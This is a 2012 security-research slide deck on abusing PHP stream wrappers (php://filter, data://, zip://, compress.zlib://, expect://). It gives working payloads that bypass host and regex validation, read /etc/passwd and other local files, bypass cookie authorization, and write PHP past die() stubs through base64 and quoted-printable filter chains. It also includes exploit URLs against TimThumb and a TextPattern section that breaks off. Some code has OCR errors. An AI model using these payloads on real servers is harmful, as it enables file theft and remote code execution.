## **PHP Wrappers**

**Aleksey Moskvin Positive Technologies May 2012**



## **Streams**









## **Data reading**

```
Wrappers
```

```
$handle = fopen($file, "rb");
while (!feof($handle)) 
{
  $contents .= fread($handle, 8192);
}
fclose($handle);
```
### **You can get data not only from local files!**

- **\$file = 'ftp://user:password@10.0.0.1/pub/file.txt';**
- **\$file = 'http://127.0.0.1/server-status';**
- **\$file = 'php://fd/XXX';**

**\$file = 'expect://ls';** 



## **Data writing**



**copy ('/etc/passwd' , 'php://output');**

**file\_put\_contents('php://output', file\_get\_contents('/etc/hosts'));**

**Modify the file, and then write it to the disk**

**move\_uploaded\_file(\$\_FILES["attach"]["tmp\_name"], "php://filter/string.rot13/resource=./upload/user\_attach");**

### **Write data into Apache error\_log (PHP >= 5.3.6)**

**error\_log ('Bypass root perm!', 3, 'php://fd/2');**



## **Wrapper zip://**

- **Requirements: PHP is compiled with zip support.**
- **You can use zip:// wrapper in case allow\_url\_fopen = Off.**

**zip:// wrapper allows you to access file inside the archive with an arbitrary name.**

```
$zip = new ZipArchive;
if ($zip->open('/tmp/any_name_zip_arxiv',1) )
 {
    $zip->addFromString( '/my/header.html', '<?php print_r(ini_get_all());' );
 }
$zip->close();
```
**print file get contents('zip:///tmp/any\_name\_zip\_arxiv#/my/header.html');** 



## **NULL Byte Replacement**

**\$s = \$\_POST['path']; include \$s.'/header.html';**

- **allow\_url\_include directive restricts the usage of http:// ftp:// data:// wrappers.**
- **magic\_quotes\_gpc directive restricts the usage of NULL byte in local files**  ▅ **including.**
- **If you can create a zip archive, you can use zip:// wrapper: path=zip:///tmp/any\_name\_zip\_arxiv#/my**
- **This is effective if allow\_url\_fopen=Off and magic\_quotes\_gpc=On**
- **An arbitrary archive name allows you to use temporary files created while content loading.**

**Use hpinfo() to get temporary file path:**

**<https://rdot.org/forum/showthread.php?t=1134>**



## **Wrapper data:// (RFC 2397)**

#### **Description**

The data: (» RFC 2397) stream wrapper is available since PHP 5.2.0.

Options

data://text/plain;base64,

### **According to RFC 2379, data:// wrapper supports more extended syntax:**

```
 dataurl := "data:" [ mediatype ] [ ";base64" ] "," data 
mediatype := [ type "/" subtype ] *( ";" parameter ) 
       data := *urlchar 
parameter := attribute "=" value
```
**Wrapper feature: mediatype can be absent or can be filled in by arbitrary values:**

**data://anytype/anysubtype;myattr!=V@l!;youattr?=Op\$;base64**



## **Trick: function stream\_get\_meta\_data**

stream\_get\_meta\_data - Retrieves header/meta data from streams/file pointers



#### **Modify array items returned by stream\_get\_meta\_data**

```
$password = 'secret';
$file = $_POST['file'];
$fp = fopen( $file, 'r');
extract(stream_get_meta_data($fp));
if ( $mediatype === 'text/plain') { ... }
if ( $_COOKIE['admin'] === $password) { ... }
```
**Rewrite \$password variable POST DATA: file=data://text/plain;password=mysecret;base64, Bypass authorization: Cookie: admin=mysecret**



## **Wrapper compress.zlib://**



**compress.zlib:// wrapper does not modify ordinary file content**

**readfile('compress.zlib:///etc/hosts');**

**Local file path can include arbitrary folders name**

```
$url = 'compress.zlib:///http://../etc/hosts';
if (preg_match('/http:\/\//', $url) == true)
{
   echo "Yes!";
  }
```


## **Any Data in parse\_url**



```
$url_info = parse_url($_POST['src']); 
if ($url_info['host'] === 'img.youtube.com')
 { 
    $name = str_replace('/', '', substr($url_info['path'], 4)); 
    copy( $src, './'.$name );
 }
```
**Loading images from img.youtube.com: POST DATA: src=http://img.youtube.com/vi/Uvwfxki7ex4/0.jpg**

## **Bypass host name checks and create arbitrary files:**

**POST DATA: src=data://img.youtube.com/aaamy.php?;base64,SSBsb3ZlIFBIUAo**

### **Local File Manipulation:**

**POST DATA: src=compress.zlib://img.youtube.com/../path/to/local/file;**



## **Bypass preg\_match validate**

#### **Filter bypass based on preg\_match**

**POST DATA: src=data://text/plain;charset=http://w?param=anyval;base64,SSBsb3ZlIFBIUAo POST DATA: src=compress.zlib://youtube.com/../http://?/../../path/to/local/file**

```
function validate_url ($url) 
  {
  $pattern =
    "/\b(?:(?:https?):\/\/|www\.)[-a-z0-9+&@#\/%?=~_|!:,.;]*[-a-z0-9+&@#\/%=~_|]/i";
  return preg_match ($pattern, $url);
  }
$src = $_POST['src'];
if (!validate_url ($src)) display_error ('invalid url');
```


## **Arbitrary File Loading in TimThumb**

```
TimThumb is a popular script used for image resize.
Public Exploit for v 1.32 (08/2011): http://www.exploit-db.com/exploits/17602
New Wrappers Exploit for v1.34 (revision 145)
```

```
function check_external ($src) {
 …………………
   if (!validate_url ($src)) display_error ('invalid url');
     $url_info = parse_url ($src);
 ...................
     if ($url_info['host'] == 'www.youtube.com' || …) parse_str($url_info['query']);
 ..................
  $fh = fopen($local_filepath, 'w');
  $ch = curl_init($src); 
 …………………..
  $files_infos = getimagesize ($local_filepath);
  if (empty($file_infos['mime']) || …..) unlink($local_filepath);
………………………………
```
**http://www.youtube.com/?local\_filepath=php://filter/resource%3D./path/to/.php &url\_info[host]=img.youtube.com&src=http://mysite.com/thumb.txt**



## **File Manipulation in TimThumb v1.35**



```
here here does does not influence the results of other filters of \mathbf{r}…………………
            if (!$img = file_get_contents ($src)) {
              display_error ('error....');
 }
 if (file_put_contents ($local_filepath, $img) == FALSE) 
{
              display_error ('error.....');
 }
…………………
```
### **Create a file with arbitrary content:**

**data://img.youtube.com/e;charset=http://w?&var=;base64,SSBsb3ZIIFBIUAo «Read» local file:**

**compress.zlib://youtube.com/../http://?/../../path/to/local/file**



## **Secret features of php://filter wrapper**

#### **php://filter allows users to filter streams while opening.**

#### **Filter the file content:**

**readfile('php://filter/read=string.toupper|anyfilter|string.rot13/resource=./file.php');**

#### **Unknown filter does not influence the results of other filters.**

**convert.base64-decode and string.strip\_tags filters can delete data from the stream.**

**Stephan Esser used convert.base64-decode filter features in an exploit for Piwik in 2009: [http://sektione ins.de/en/advisories/advisory-032009-piwik-cookie-unserialize-vulnerability](http://sektioneins.de/en/advisories/advisory-032009-piwik-cookie-unserialize-vulnerability)**

#### **Since 2009, two important questions are not solved:**

- **How to delete «unused» data?**
- **What are the advantages of filters?**



## **Base64 algorithm: encoding**

#### **RFC 2045, section 6.8 describes Base64 algorithm.**

#### **Base64 alphabet:**

**ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/**





## **Base64 algorithm: decoding**

- **While decoding, only characters of base64 alphabet are handled.**
- **The input string is divided into parts by 4 characters, every part is handled**  ▆ **separately.**





## **Example. "Instrusion" of stopper**



```
$content = "; <? die; ?>\n";
$content .= "[/Ly8vVTFOQ1RXSXpXbXhKUmtKSlZVRTlQUT09]\n";
$file = 'php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode
       /resource=./PoC';
file_put_contents($file, $content);
```
 **"Stub": /Ly8v ( base64\_decode('Ly8v') == '///' )**

**convert.base64-decode filter does not handle strings with equal sign in the middle.** 

**\$s = 'php://filter/read=convert.base64-decode/resource=data:,dGVzdA==CRAP'; var\_dump(file\_get\_contents(\$s)); // print: string(0) ""**



## **Filter string.strip\_tags**

**Filter string.strip\_tags speeds up the "extrusion" process** ▆

```
$file = 'php://filter/write=striangle.strip\_tags|convert.quoted-printable-decode/resource=./PoC';$content = "; <? die; ?>\n";
$content .= "=3C=3Fprint('PHP');\n";
file_put_contents($file, $content);
```
**convert.quoted-printable-decode filter handles strings symbol by symbol.** ═ **Characters in Quoted-Printable ( RFC2045, 6.7 chapter) format are modified into characters of 8 bit code page.**

**Modification into Quoted-Printable format.**

```
$quoted_printable_lt = '='.strtoupper(dechex(ord('<')));
```
**convert.quoted-printable-decode filter is not effective if the string does not include an equal sign followed by hexadecimal character code.**

**\$s = 'php://filter/read=convert.quoted-printable-decode/resource=data:,dGVz=CRAP'; var\_dump(file\_get\_contents(\$s)); // print: string(0) ""**



## **TextPattern: Upload Arbitrary Files (I)**

## What is Textpattern?

Textpattern is an open source content management system unlike any other; it allows you to easily create, edit and publish content and make it beautiful in a professional, standards-compliant manner.

#### **File with .php extension stores information about comments' authors.**

```
$file = $prefs['tempdir'].DS.'evaluator_trace.php';
  if (!file_exists($file)) {
     $fp = fopen($file, 'wb');
     if ($fp)
     fwrite($fp, "<?php return; ?>\n".
             "This trace-file tracks saved comments. (created ".
             safe strftime($prefs['archive dateformat'],time()).")\n".
             "Format is: Type; Probability; Message " .
             "(Type can be -1 => spam, 0 => moderate, 1 => visible)\n\n");
```


## **TextPattern: Upload Arbitrary Files (I)**

